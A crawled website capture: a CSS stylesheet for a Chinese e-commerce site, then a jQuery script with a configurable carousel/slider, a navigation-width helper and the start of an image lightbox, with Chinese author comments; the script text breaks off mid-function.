.page_main .center_box .location span{font-size:10px;font-family:宋体;padding:0 3px;}
/* order_categories */
.order_categories{border-bottom:1px solid #ddd;height:30px;clear:both;margin-top:20px;}
.order_categories div.left{float:left;}
.order_categories div.left span{float:left;}
.order_categories div.left span.txt{line-height:30px;padding-left:5px;}
.order_categories div.left span.btn{padding:7px 0 0 10px;}
.order_categories div.left span.slt{padding:5px 0 0 13px;}
.order_categories div.left span.slt select{background:#fff;color:#666;font-size:12px;}
.order_categories div.right{float:right;line-height:28px;padding-right:3px;}
.order_categories div.right a:link, .order_categories div.right a:visited{background:#c4c4c4;color:#fff;padding:2px 4px;font:12px tahoma, arial, verdana, geneva, sans-serif;}
.order_categories div.right a:hover{color:#c00;background:#ddd;}
.order_categories .turn_pages_top{float:right;line-height:28px;}
.turn_pages_top{}
.turn_pages_top a.box{background:#bbb;color:#fff;padding:2px 5px;font-weight:bold;font-size:14px;}
.turn_pages_top a:hover{background:#ddd;}
/* product list */
.product_list ul, .products_box, .products_box_bao, .products_box_v{width:748px;margin:0 auto;padding:20px 0 0 0;}
/* amend recommend.html from laba */
.page_main .center_box .product_list ul{width:935px;margin:0 auto;padding:20px 0 0 0;}
/* amend recommend.html from laba */
.product_list ul li, .product_list_all .product_box, .product_list_all .product_box_bao, .product_list .products_box_v .product_box{width:187px;height:320px;float:left;overflow:hidden;text-align:center;}
.product_list_all ul, .products_box{width:950px;}
.product_list_all ul li, .product_list_all .product_box{width:190px;}
.product_list_all .product_box{float:left;}
.product_list ul li div.pic, .product_list .product_box div.pic{height:170px;}
.product_list_all{width:960px;overflow:hidden;}
.products_box_bao{width:970px;margin-left:-6px;}
.product_list_all .product_box_bao{float:left;}
.product_list_all .product_box_bao{width:187px;padding-left:6px;}
 .product_list .product_box_bao div.pic img{border:1px solid #f1f1f1;width:185px;height:185px;}
.product_list .product_box_bao div.pic{height:195px;}
.product_list .product_box_bao div.text{line-height:20px;text-align:left;padding:0 8px;}
/* product list over */
.product_list ul li div.pic img, .product_list .product_box div.pic img{border:1px solid #f1f1f1;padding:1px;}
.product_list ul li div.pic a:hover img, .product_list .product_box div.pic a:hover img{border:1px solid #EA7B5A;}
.product_list ul li div.text, .product_list .product_box div.text, .product_list .product_box_bao div.text{line-height:20px;text-align:left;padding:0 8px;}
.product_list ul li div.text div.title,.product_list .product_box div.text div.title ,.product_list .product_box_bao div.text div.title{/*height:43px;overflow:hidden;*/min-height:43px;_height:43px;}
.product_list ul li div.text div.title span.promotion_red, .product_list .product_box div.text div.title span.promotion_red{color:#c00;}
.product_list ul li div.text span.price, .product_list .product_box div.text span.price{color:#c00;font-weight:bold;font-size:14px;}
.product_list_all ul li div.text div.title, .product_list_all .product_box div.text div.title{/*height:43px;overflow:hidden;*/min-height:43px;_height:43px;}
.product_list_all ul li div.text div.title span.promotion_red, .product_list_all .product_box div.text div.title span.promotion_red{color:#c00;}
.product_list ul li div.text span.buy, .product_list .product_box div.text span.buy{display:block;padding-top:6px;}
.product_list div.none{height:100px;line-height:100px;text-align:center;font-weight:bold;font-size:14px;color:#c00;}
.product_list_all ul.active_list{padding:0;}
.product_list_all ul.active_list li{height:320px;padding:0;}
/* turn pages */
.turn_pages, .turn_pages_search{text-align:center;clear:both;border-top:1px dashed #ccc;padding:20px 0;}
.turn_pages a.box{background:#c4c4c4;color:#fff;padding:2px 4px;}
.turn_pages a.num{padding:0 3px;font:12px tahoma, arial, verdana, geneva, sans-serif;font-weight:bold;}
.turn_pages span.num{color:#c00;padding:0 3px;font-weight:bold;}
.turn_pages a:hover{color:#c00;background:#ddd;}
.turn_pages_search a.box{background:#bbb;color:#fff;padding:2px 6px;font-size:14px;font-weight:bold;}
.turn_pages_search a.num{padding:0 3px;font:14px tahoma, arial, verdana, geneva, sans-serif;font-weight:bold;}
.turn_pages_search span.num{color:#c00;padding:0 3px;font-weight:bold;font-size:14px;}
.turn_pages_search a:hover{background:#ddd;}
/* left & right & main module */
h2.left_module, h2.right_module, h2.main_module{background:#eee;border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;font-size:12px;height:26px;line-height:25px;padding-left:10px;overflow:hidden;}
h2.left_module a, h2.right_module a, h2.main_module a{font-weight:bold;}
div.left_module, div.right_module, div.main_module{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;}
/* member center */
.member_container{width:960px;}
/*error*/
.error{width:670px;margin:0 auto;padding-bottom:20px;}
.error div.left{padding-top:50px;width:135px;float:left;}
.error div.main{float:left;padding-top:40px;}
.error div.main a{color:#c00;text-decoration:underline;}
.error div.main h2{line-height:42px;color:#CE1919;font-size:16px;}
.error div.main span{background:#B7A99C;padding:2px 6px;}
.error div.main span a{color:#fff;text-decoration:none;}
.error div.main p{padding-top:20px;line-height:22px;}
.error div.main ul{line-height:22px;padding:5px 0 0 20px;}
/* checkout success */
.checkout{padding-top:30px;}
.checkout div.success{text-align:center;border:1px solid #ddd;padding:30px 0;}
.checkout div.success h2{color:#c00;font-size:16px;}
.checkout div.success p{padding-top:10px;font-size:14px;line-height:26px;}
.checkout div.success p span{text-decoration:underline;color:#c00;}
.checkout div.success p strong{color:#f90;}
/* common_form */
.common_form{width:786px;margin:0 auto;}
table.common{border-collapse:collapse;margin:0 auto;padding:0px;text-align:left;width:786px;}
table.common td{border:1px solid #ddd;padding:0 5px;}
table.common thead tr{background:#eee;height:28px;text-align:center;font-weight:bold;}
table.common tbody tr{height:25px;text-align:center;}
.bg_comment{height:17px;line-height:17px;}
.bg_comment span{padding:4px 5px 0 7px;float:left;}
/* 2009.11.10 page_links */
.page_links{border-top:1px solid #E6E6E6;margin-top:15px;padding:10px 0;line-height:1.6;color:#ccc;}
.page_links strong{color:#333;}
/* alpha50_png */
.alpha50_png, .alpha50_color{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-Index:5999;}
.alpha50_png{background-repeat:repeat;}
.alpha50_color{background-image:none;background-color:#000000;filter:alpha(opacity=50);-moz-opacity:0.50;opacity:0.5;height:768px;}
/* select_content */
.select_content table{margin:0 auto;}
/* tipshow */
.tipshow{margin:8px auto;}
.tipshow p{line-height:18px;padding:8px 10px;/* if ie:*/ _padding:10px;/* end if;*/ background-repeat:repeat-x;border:1px;border-style:solid;}
.tipshow p.error{background-color:#FAE7E7;border-color:#811B1B;}
.tipshow p.info {background-color:#D9FFD9;border-color:#008A00;}
.tipshow p.alert {background-color:#fefde2;border-color:#e5e181;}

/* old over */

/* sprite */
.ul_headquick .a_myquick,.ul_headquick .li_phone,
.p_head_search .btn,.span_mycart,.ul_subnav a,
.div_cart .a_gotocheck,.div_allhelpservice,
.dl_allhelp dt{}
.dotline_a1,.ul_subas li,.ul_mymbb li{}
.ul_mainnav,.ul_mainquicknav,.ul_mainnav .a_mainnav,
.ul_mainquicknav .a_mainquicknav{}
.ul_mymbb a,.dl_subact dd,.ul_list_a1 li,.dl_allhelp dd,.crumb{}
.subnavbox,.specialservice{}
.allhelpbox{}

/* form now on  */
.wrapper{width:960px;margin:0 auto;text-align:left;}
.h1_siteinfo{position:absolute;left:-999em;}

/* header */
 
.a_logo{position:absolute;top:13px;left:0;width:274px;height:47px;overflow:hidden;}

.ul_headquick{position:absolute;right:10px;top:10px;z-index:5;width:425px;line-height:18px;}
.ul_headquick li{float:left;color:#ccc;}
.ul_headquick a{margin:0 5px 0 6px;}
.ul_headquick .a_myquick{display:block;position:relative;z-index:6;width:61px;padding:0 12px 0 0;background-position:65px -153px;background-position:65px -155px\9;_background-position:65px -153px;}
.li_myquick_over .a_myquick{background-position:-135px -153px;background-position:-135px -155px\9;_background-position:-135px -153px;}
.ul_headquick .li_phone{color:#333;font-size:14px;font-weight:bold;padding:0 0 0 25px;background-position:6px -196px;}
.li_myquick{position:relative;}
.ul_mymbb{display:none;position:absolute;top:-5px;left:-5px;padding:25px 7px 7px;border:1px solid #adadad;width:75px;background:#fff;}
.li_myquick_over .ul_mymbb{display:block;}
.ul_mymbb li{background-position:0 100%;height:23px;line-height:22px;width:100%;}
.ul_mymbb a{display:block;margin:0;padding:0 0 0 13px;background-position:4px 8px;}

.head_logininfo{position:absolute;top:40px;right:20px;text-align:right;}
.head_logininfo a.a_login{color:#f60;font-weight:bold;}

/* mainnav */
.mainnav{position:relative;height:35px;z-index:50;}
.ul_mainnav{float:left;height:35px;width:630px;background-position:0 -3px;}
.ul_mainnav li{float:left;position:relative;}
.ul_mainnav a.a_mainnav{display:block;width:105px;height:35px;text-indent:-999em;overflow:hidden;background-position:999em 0;}
.ul_mainnav .now .a_mainnav_0,.ul_mainnav .over .a_mainnav_0{background-position:0 -40px;}
.ul_mainnav .now .a_mainnav_1{background-position:-105px -40px;}
.ul_mainnav .now .a_mainnav_2{background-position:-210px -40px;}
.ul_mainnav .now .a_mainnav_3{background-position:-315px -40px;}
.ul_mainnav .now .a_mainnav_4{background-position:-420px -40px;}
.ul_mainnav .now .a_mainnav_5{background-position:-525px -40px;}
.ul_mainnav .over .a_mainnav_1{background-position:-105px -80px;}
.ul_mainnav .over .a_mainnav_2{background-position:-210px -80px;}
.ul_mainnav .over .a_mainnav_3{background-position:-315px -80px;}
.ul_mainnav .over .a_mainnav_4{background-position:-420px -80px;}
.ul_mainnav .over .a_mainnav_5{background-position:-525px -80px;}

/* subnavbox */
.subnavbox{display:none;position:absolute;left:0px;top:35px;width:522px;height:300px;padding:5px 0 0;overflow:hidden;border:1px solid #aaa;border-top:none;background-position:-3000px 0;background-repeat:repeat-y;filter:alpha(opacity=98);opacity:0.98;}
.li_last .subnavbox{left:-89px;}
.over .subnavbox{display:block;}
.div_subnavbox{float:left;width:140px;overflow:hidden;margin-right:23px;_display:inline;}
.h3_navfocus{padding:7px 0 3px 10px;margin:0 3px 0 8px;font-weight:bold;color:#c00;}
.dotline_a1{margin:5px 8px 5px 12px;height:1px;font-size:0em;line-height:0;overflow:hidden;}
.ul_subnav{overflow:hidden;}
.ul_subnav li{width:140px;line-height:25px;}
.ul_subnav a{display:block;padding-left:18px;height:25px;background-position:10000px 0;}
.ul_subnav a:hover{background-position:-200px -92px;}
.ul_subas{float:left;width:135px;overflow:hidden;margin-right:32px;_display:inline;}
.ul_subas li{height:145px;background-position:0 100%;margin:4px 0 4px;}
.dl_subact{float:left;width:185px;height:278px;overflow:hidden;}
.dl_subact dt{height:28px;line-height:28px;text-indent:13px;font-weight:bold;color:#c00;border-bottom:1px solid #ddd;margin:0 0 8px;}
.dl_subact dd{background-position:-2395px 9px;padding-left:15px;height:22px;line-height:22px;}
.dl_subact dd a{float:left;width:160px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;zoom:1;}

.ul_mainquicknav{position:relative;top:-3px;height:39px;float:right;width:235px;background-position:100% 0;}
.ul_mainquicknav li{float:left;}
.ul_mainquicknav .a_mainquicknav{display:block;width:78px;height:39px;text-indent:-999em;overflow:hidden;background-position:999em 0;}
.ul_mainquicknav .a_mainquicknav_1:hover,.ul_mainquicknav .now .a_mainquicknav_1{background-position:-635px -40px;}
.ul_mainquicknav .a_mainquicknav_2:hover,.ul_mainquicknav .now .a_mainquicknav_2{background-position:-713px -40px;}
.ul_mainquicknav .a_mainquicknav_3:hover,.ul_mainquicknav .now .a_mainquicknav_3{background-position:-791px -40px;}

/* head_focus */
.head_focus{position:relative;height:45px;z-index:40;_margin-top:-5px;margin-bottom:10px;}
.p_head_search{float:left;padding:9px 0 0;width:247px;}
.p_head_search .txt{line-height:17px;padding:2px;border:1px solid #c7c3c4;color:#888;vertical-align:middle;overflow:hidden;width:180px;height:17px;}
.p_head_search .btn{margin:0 15px 0 0;width:45px;height:23px;border:none;background-position:0 -520px;font-size:0em;text-indent:-999em;text-align:center;overflow:hidden;color:#5b5b5b;vertical-align:middle;cursor:hand;cursor:pointer;}

.h2_keywords{float:left;line-height:40px;*line-height:44px;color:#666;}
.h2_keywords a{color:#666;font-weight:normal;margin:0 5px;}
.h2_keywords a:hover{color:#c00;}

/* div_quickbuy */
.head_quickbuy{position:absolute;width:180px;top:10px;right:0px;z-index:5;}
.span_mycart{display:block;width:180px;height:23px;line-height:23px;text-align:center;background-position:0 -100px;cursor:hand;cursor:pointer;}
.span_mycart b{margin:0 1px;color:#c00;font-weight:normal;}
#js_span_cart.over{background-position:0 -123px;}

/* div_cart */
.div_cart{display:none;position:absolute;top:25px;right:0px;width:200px;border:1px solid #d0707e;padding:10px;background:#fff;}
.dl_cartpro{position:relative;padding:0 0 0 62px;margin-bottom:8px;min-height:70px;_height:70px;background-position:0 100%;}
.dl_cartpro dt{line-height:1.5em;margin-bottom:7px;}
.dl_cartpro .b_num{font-weight:normal;color:#c00;margin-left:3px;}
.dl_cartpro .ddthumb{position:absolute;top:3px;left:0px;}
.dl_cartpro .ddthumb a{display:block;}
.dl_cartpro .ddthumb img{border:1px solid #dedede;}
.dl_cartpro .ddcont{color:#c00;font-weight:bold;padding:2px 0 0 0;line-height:1.5;}
.dl_cartpro .ddcont  a{color:#aaa;margin-left:4px;font-weight:normal;}
.div_cart .p_carttotal{text-align:right;}
.div_cart .p_gotocheck{padding:8px 0 0;}
.div_cart a.a_gotocheck{display:block;width:50px;height:18px;overflow:hidden;line-height:16px;line-height:20px\9;_line-height:16px;text-align:center;color:#fff;margin:0 0 0 auto;background-position:-60px -520px;}

/* top_banner */
.top_banner{margin-bottom:10px;font-size:0em;}

/* crumb */
.crumb{position:relative;padding:12px 0 12px 8px;height:18px;line-height:18px;background-position:-3200px 18px;font-family:"宋体";color:#aaa;}
.crumb a{margin:0 5px;}
.crumb a.now{color:#666;}

/* allhelpbox */
.allhelpbox{clear:both;overflow:hidden;zoom:1;padding-top:30px;background-color:#f9f9f9;}
.div_allhelpservice{float:left;width:160px;height:116px;background-position:0 -600px;}
.span_phonetitle{display:block;height:40px;text-indent:-999em;overflow:hidden;}
.strong_phone{display:block;line-height:38px;font-size:20px;color:#c00;text-align:center;font-weight:normal;}
.h3_alltomessage{line-height:38px;padding-left:35px;font-family:"宋体";font-weight:normal;}
a.a_alltomessage{margin:0 0 0 8px;color:#666;text-decoration:underline;}
a.a_alltomessage:hover{color:#c00;}

.dl_allhelp{float:left;width:140px;height:140px;margin:0 0 0 20px;display:inline;}
.dl_allhelp dt{height:25px;border-bottom:1px solid #ddd;padding:0 0 0 28px;line-height:22px;margin:0 0 10px;}
.dl_allhelp_1 dt{background-position:7px -235px;}
.dl_allhelp_2 dt{background-position:7px -285px;}
.dl_allhelp_3 dt{background-position:7px -335px;}
.dl_allhelp_4 dt{background-position:7px -385px;}
.dl_allhelp_5 dt{background-position:7px -435px;}

.dl_allhelp dd{line-height:20px;padding:0 0 0 28px;background-position:-783px 7px;}
.dl_allhelp a{color:#666;}
.dl_allhelp a:hover{color:#c00;}

.allfooter{background-color:#f9f9f9;padding:15px 0 0;zoom:1;}
.specialservice{clear:both;width:960px;height:70px;background-position:-2000px 0;margin:0 0 15px;text-indent:-999em;overflow:hidden;}
.p_footerlinks{height:36px;line-height:36px;background:#ededed;text-align:center;margin:0 0 10px;}
.p_footerlinks a{margin:0 5px;}
.p_copyright{text-align:center;color:#999;}
.p_copyright a{color:#999;}
.p_copyright a:hover{color:#c00;}

.ul_honor{text-align:center;padding:10px 0;}
.ul_honor li{display:inline;margin:0 5px;}

/* ohter */
/*global_notes*/
.global_notes {width:960px;text-align:center;border:2px solid #FFD0A8;padding:6px 0;background:#FFFFEE;color:#c00;margin:5px auto;}

/* rod */
.rod_a{border:0 solid #d7d7d7;overflow:hidden;zoom:1;}
.rod_1{border-top-width:1px;font-size:0;height:0;margin: 0 3px;}
.rod_2,.rod_3{font-size:0;height:1px;margin:0 1px;}
.rod_2{border-left-width:2px;border-right-width:2px;}
.rod_3{border-left-width:1px;border-right-width:1px;}
.rodbody{padding: 2px 2px 10px;border-left-width:1px;border-right-width:1px;}






--- FILE ---
content_type: application/javascript
request_url: http://www.tcdrq.com/JS/Ajax.js
body_size: 38032
content:
/******************************************************************************
* filename: Common.js
* Ajax Modul Scripting


*******************************************************************************/
/********************
* 初始化头部信息，如购物车产品总数，登录状态等
* 回应 : XML对象
********************/
/******************************************************************************
* filename: Common.js
* Common Modul Scripting(Basic, Utilities)


*******************************************************************************/

/*

作者注：
本插件滚动部分仅适用于以下结构：
<div>
<ul>
<li></li>
</ul>
</div>


功能：
实现上、下、左、右滚动，包括间断式滚动和非间断式滚动



参数列表：

boxID:       插件窗口，不能为空；
btn_left:    左边按钮，可为空;
btn_right:   右边按钮，可为空;
btnBox:      底部切换按钮组（默认按钮标签为span），可为空,为空表示没有底部按钮;
Car:         是否需要自动轮播，参数true或false，不能为空;
direction:   滚动方向，left,right,top,botttom,不能为空；
way:         滚动方式，不间断式滚动或者间断式滚动，true为间断式滚动，false为不间断式滚动，不间断式轮播隐藏各个按钮，不能为空；
moveLengh:   移动距离，滚动元素，即li标签的width，padding（上下或左右），border（上下或左右），margin（上下或左右）之和，不能为空;
speed:       滚动速度，间隔轮播下不能为空，非间隔轮播下可为空;
Interval:    滚动间隔时间，不能为空;
number:      窗口显示数目，当滚动元素（即li标签）数量少于或等于窗口显示数目的时候隐藏所有按钮且不滚动，不能为空;

完成于：2016-8-31
作者：马世伟


更新日志：
2016—09-02：  判断是否需要自动轮播；
2016-09-18：  减少两个参数：btnBoxShow，btnPosition;
2016-09-18：  判断滚动方向，上下左右:direction;
2016-09-18：  断滚动方式，不断式滚动或者间隔式滚动.

*/

function mswMove(boxID, btn_left, btn_right, btnBox, Car, direction, way, moveLengh, speed, Interval, number) {
    var _ID = $("#" + boxID + "");
    var _btn_left = $("#" + btn_left + "");
    var _btn_right = $("#" + btn_right + "");
    var _btnBox = $("#" + btnBox + "");
    var jsq = 0/*底部按钮切换计数器*/
    var timer; /*轮播时间设置*/
    var cj; /*底部按钮数值差值*/
    var no_way = 0;
    var no_wayGet = 0;


    var ID_liLen, ID_liheight, cbtmBtn;
    ID_liLen = _ID.find("li").length;
    ID_liheight = _ID.find("li").innerHeight();
    /*判断滚动方向：上下左右*/

    if (direction == "left" || direction == "right") {
        _ID.find("ul").width(ID_liLen * moveLengh);
    } else if (direction == "top" || direction == "bottom") {
        _ID.find("ul").height(ID_liLen * moveLengh);
        _btnBox.hide()
    }

    _btnBox.empty();
    for (i = 0; i < ID_liLen; i++) {
        _btnBox.append("<span></span>");
    };
    _btnBox.find("span").eq(0).addClass("cur");

    if (way == false) {
        _btn_left.hide();
        _btn_right.hide();
        _btnBox.hide();
    }


    /*自动轮播*/
    function Carousel() {
        if (way == false) {/*非间断式滚动*/
            no_way++;

            if (direction == "left") {
                _ID.find("ul").css({ "left": -no_way });
                no_wayGet = parseInt(_ID.find("ul").css("left")); /*获取ul的left值*/
                if (no_wayGet == -moveLengh) {
                    no_way = 0
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "left": 0 });
                }
            } /*向左滚动*/

            if (direction == "right") {

                no_wayGet = parseInt(_ID.find("ul").css("left")); /*获取ul的right值*/
                if (no_wayGet == 0) {
                    no_way = -moveLengh
                    _ID.find("li:last").insertBefore(_ID.find("li:first"));
                    _ID.find("ul").css({ "left": 0 });
                }
                _ID.find("ul").css({ "left": no_way });
            } /*向右滚动*/

            if (direction == "top") {
                _ID.find("ul").css({ "top": -no_way });
                no_wayGet = parseInt(_ID.find("ul").css("top")); /*获取ul的left值*/
                if (no_wayGet == -moveLengh) {
                    no_way = 0
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "top": 0 });
                }
            } /*向上滚动*/

            if (direction == "bottom") {

                no_wayGet = parseInt(_ID.find("ul").css("top")); /*获取ul的right值*/
                if (no_wayGet == 0) {
                    no_way = -moveLengh
                    _ID.find("li:last").insertBefore(_ID.find("li:first"));
                    _ID.find("ul").css({ "top": 0 });
                }
                _ID.find("ul").css({ "top": no_way });
            } /*向下滚动*/

        } else if (way == true) {/*间断式滚动*/

            if (direction == "left") {
                _ID.find("ul").animate({ left: -moveLengh }, speed, function () {
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "left": 0 });
                });
                if (jsq < ID_liLen - 1) {
                    jsq++;
                    _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
                } else {
                    jsq = 0;
                    _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
                }

            } /*向左滚动*/

            if (direction == "right") {
                _ID.find("li:last").insertBefore(_ID.find("li:first"));
                _ID.find("ul").css({ "left": -moveLengh });
                _ID.find("ul").stop().animate({ left: 0 }, speed);
                if (jsq > 0) {
                    jsq--;
                    _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
                } else {
                    jsq = ID_liLen - 1;
                    _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
                }

            } /*向右滚动*/

            if (direction == "top") {
                _ID.find("ul").animate({ top: -moveLengh }, speed, function () {
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                    _ID.find("ul").css({ "top": 0 });
                });
            } /*向上滚动*/

            if (direction == "bottom") {
                _ID.find("li:last").insertBefore(_ID.find("li:first"));
                _ID.find("ul").css({ "top": -moveLengh });
                _ID.find("ul").stop().animate({ top: 0 }, speed);

            } /*向下滚动*/

        } /*判断滚动方式*/
    } /*end Carousel*/

    /*是否需要自动轮播*/
    if (Car == true) {
        /*判断是否需要轮播，滚动总数小余或者等于窗口显示数目*/
        if (ID_liLen > number) {
            timer = setInterval(Carousel, Interval);
        } else {
            clearInterval(timer);
            _btn_left.hide();
            _btn_right.hide();
            _btnBox.hide();
        }
    } else {
        clearInterval(timer);
    }
    _ID.find("li").hover(function () {
        clearInterval(timer);
    }, function () {
        if (Car == true) {
            if (ID_liLen > number) {
                timer = setInterval(Carousel, Interval);
            } else {
                clearInterval(timer);
                _btn_left.hide();
                _btn_right.hide();
                _btnBox.hide();
            }
        } else {
            clearInterval(timer);
        }
    });

    /*click右边按钮*/
    _btn_right.hover(function () {
        clearInterval(timer);
    }, function () {
        if (Car == true) {
            if (ID_liLen > number) {
                timer = setInterval(Carousel, Interval);
            } else {
                clearInterval(timer);
                _btn_left.hide();
                _btn_right.hide();
                _btnBox.hide();
            }
        } else {
            clearInterval(timer);
        }

    }).click(function () {
        if (direction == "left" || direction == "right") {
            _ID.find("ul").animate({ left: -moveLengh }, speed, function () {
                _ID.find("li:first").insertAfter(_ID.find("li:last"));
                _ID.find("ul").css({ "left": 0 });
            });
        }


        if (direction == "top" || direction == "bottom") {
            _ID.find("ul").animate({ top: -moveLengh }, speed, function () {
                _ID.find("li:first").insertAfter(_ID.find("li:last"));
                _ID.find("ul").css({ "top": 0 });
            });
        }

        if (jsq < ID_liLen - 1) {
            jsq++;
            _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
        } else {
            jsq = 0;
            _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
        };

    });
    /*click左边按钮*/
    _btn_left.hover(function () {
        clearInterval(timer);
    }, function () {
        if (Car == true) {
            if (ID_liLen > number) {
                timer = setInterval(Carousel, Interval);
            } else {
                clearInterval(timer);
                _btn_left.hide();
                _btn_right.hide();
                _btnBox.hide();
            }
        } else {
            clearInterval(timer);
        }
    }).click(function () {


        if (direction == "left" || direction == "right") {
            _ID.find("li:last").insertBefore(_ID.find("li:first"));
            _ID.find("ul").css({ "left": -moveLengh });
            _ID.find("ul").stop().animate({ left: 0 }, speed);
        }

        if (direction == "top" || direction == "bottom") {
            _ID.find("li:last").insertBefore(_ID.find("li:first"));
            _ID.find("ul").css({ "top": -moveLengh });
            _ID.find("ul").stop().animate({ top: 0 }, speed);

        }

        if (jsq > 0) {
            jsq--;
            _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
        } else {
            jsq = ID_liLen - 1;
            _btnBox.find("span").eq(jsq).addClass("cur").siblings().removeClass("cur");
        };
    });

    /*底部按钮*/
    _btnBox.find("span").hover(function () {
        clearInterval(timer);

    }, function () {
        if (Car == true) {
            if (ID_liLen > number) {
                timer = setInterval(Carousel, Interval);
            } else {
                clearInterval(timer);
                _btn_left.hide();
                _btn_right.hide();
                _btnBox.hide();
            }
        } else {
            clearInterval(timer);
        }
    }).click(function () {
        cbtmBtn = $(this).index();
        $(this).addClass("cur").siblings().removeClass("cur");
        if (cbtmBtn > jsq) {
            cj = cbtmBtn - jsq;
            jsq = cbtmBtn;

            _ID.find("ul").stop().animate({ left: -moveLengh * cj }, speed, function () {
                for (i = 0; i < cj; i++) {
                    _ID.find("ul").css({ "left": 0 })
                    _ID.find("li:first").insertAfter(_ID.find("li:last"));
                };
            });
        } else {
            cj = jsq - cbtmBtn;
            jsq = cbtmBtn;
            _ID.find("ul").css({ "left": -moveLengh * cj });
            for (i = 0; i < cj; i++) {
                _ID.find("ul").stop().animate({ left: 0 }, speed);
                _ID.find("li:last").insertBefore(_ID.find("li:first"));
            };
        };
    });






}









/*导航自适应*/
/*
<div id="nav">
<ul>
<li><a herf="">   </a></li>
</ul>
</div>

*/

function nav(nav) {

    var li_width = 0;
    var nav_width = 0;
    var li_pa;
    var li_len = $("#" + nav + ">ul>li").length;
    for (i = 0; i < li_len; i++) {
        nav_width += $("#" + nav + ">ul>li").eq(i).outerWidth();
    }
    li_pa = Math.floor(($("#" + nav + "").width() - nav_width) / li_len * 0.5);
    $("#" + nav + ">ul>li>a").css({ "padding-left": li_pa, "padding-right": li_pa });

    /*多余的像素给最后一个*/
    nav_width = 0;

    for (i = 0; i < li_len; i++) {
        nav_width += $("#" + nav + ">ul>li").eq(i).outerWidth();
    }
    var last_pa = $("#" + nav + "").width() - nav_width
    $("#" + nav + ">ul>li>a:last").css({ "padding-right": li_pa + last_pa * 0.5, "padding-left": li_pa + last_pa * 0.5 })
    if ($("#" + nav + ">ul").height() > $("#" + nav + ">ul>li").height()) {
        $("#" + nav + ">ul>li>a:last").css({ "padding-right": li_pa + last_pa * 0.5, "padding-left": li_pa + last_pa * 0.5 - 1 })
    }

} /*end nav()*/



/*弹框获取图片 大图*/

/*
ID:            大框id
clickElement:  重复项
title:         标题
showH:         标题是否显示
tkID:          弹框ID

结构：
<div id="tkID" class="tankuang">
<i class="close"></i>
<span class="btn01"></span>
<span class="btn02"></span>
<div class="imgShow">
<ul>
<li>
<img src="Skins/Default/Img/Index/case_btu.jpg">
<p></p>    
</li>
</ul>
                    
</div>
<div class="imgBox">
<ul>
                        
</ul>	
</div>
                
</div>
			
			
			
			
样式：
.tankuang { overflow:hidden; width:100%; height:100%; position:fixed; left:0; top:0; background:url(Img/Common/dsz06_tuwen.png) repeat center; z-index:99999999999; display:none}
.tankuang .close{ display:block; position:absolute; right:10px; top:10px; background:url(Img/Common/in_ry_tk_close.png) no-repeat center; width:30px; height:30px; cursor:pointer}
.tankuang span{ display:block; width:28px; height:49px; cursor:pointer; position:absolute; top:36%; z-index:5}
.tankuang .btn01{ left:20px; background:url(Img/Index/fzlcLeft.png) no-repeat center;}
.tankuang .btn02{ right:20px; background:url(Img/Index/fzlcRight.png) no-repeat center;}
.tankuang .imgShow { overflow:hidden; width:100%; height:60%; position:absolute; left:0; top:15%;moz-user-select: -moz-none;
-moz-user-select: none;
-o-user-select:none;
-khtml-user-select:none;
-webkit-user-select:none;
-ms-user-select:none;
user-select:none;}
.tankuang .imgShow ul{ overflow:hidden; position:absolute; height:100%;}
.tankuang .imgShow li{ float:left; text-align:center; height:100%;}
.tankuang .imgShow li img{ display:block; margin:0 auto; height:90%;}
.tankuang .imgShow li p{ font-size:18px; color:#fff; text-align:center;}
.tankuang .imgBox{ overflow:hidden; width:100%; height:80px; position:absolute; left:0; bottom:5%}
.tankuang .imgBox ul{ overflow:hidden; position:absolute; height:100%; padding-right:5px;}
.tankuang .imgBox li{ float:left; height:100%; padding:0 5px; cursor:pointer}
.tankuang .imgBox li img{ display:block; height:70px; padding:5px; background-color:#fff;moz-user-select: -moz-none;
-moz-user-select: none;
-o-user-select:none;
-khtml-user-select:none;
-webkit-user-select:none;
-ms-user-select:none;
user-select:none;}
.tankuang .imgBox li em{ display:none}
.tankuang .imgBox li.cur img{ background:#ff0000 }




*/


/*
2016-09-18：获取点击图片列表，在弹出框区域显示小图列表区，切换方式为滚动式全屏切换，不自动轮播。
*/


function tankuang(ID, clickElement, title, showH, tkID) {

    var _tkId = $("#" + tkID + "");
    var _ID = $("#" + ID + "");
    var _cke = $("#" + ID + " " + clickElement + "");
    var _close = $("#" + tkID + "").find(".close");
    var _len = $("#" + ID + " " + clickElement + "").length;
    var _IDimg, _IDtext, w, m, n = 0, a = 0, _width, imgNum = 0;

    var w_width = $(window).width();
    _tkId.find(".imgShow").find("li").width(w_width);

    if (showH == true) {
        _tkId.find("p").show();
        _tkId.find("p").siblings("img").css({ "height": "90%" });
    } else {
        _tkId.find("p").hide();
        _tkId.find("p").siblings("img").css({ "height": "100%" });
    };

    _close.click(function () {
        _tkId.fadeOut(500);
        _tkId.find(".imgShow").find("ul").css({ "left": 0 })
        imgNum = 0; n = 0; w = 0; m = 0;
        _tkId.find(".imgBox").find("ul").empty();
        _tkId.find(".imgShow").find("ul").empty();
    });


    _cke.click(function () {
        imgNum = $("#" + ID + " " + clickElement + "").index(this)
        _tkId.fadeIn(500);
        _tkId.find(".imgBox").find("ul").empty();
        _tkId.find(".imgShow").find("ul").empty();
        for (i = 0; i < _len; i++) {
            _IDimg = _ID.find(clickElement).eq(i).find("img").attr("src");
            _IDtext = _ID.find(clickElement).eq(i).find(title).text();
            _tkId.find(".imgBox").find("ul").append("<li><img src='" + _IDimg + "'><em>" + _IDtext + "</em></li>");
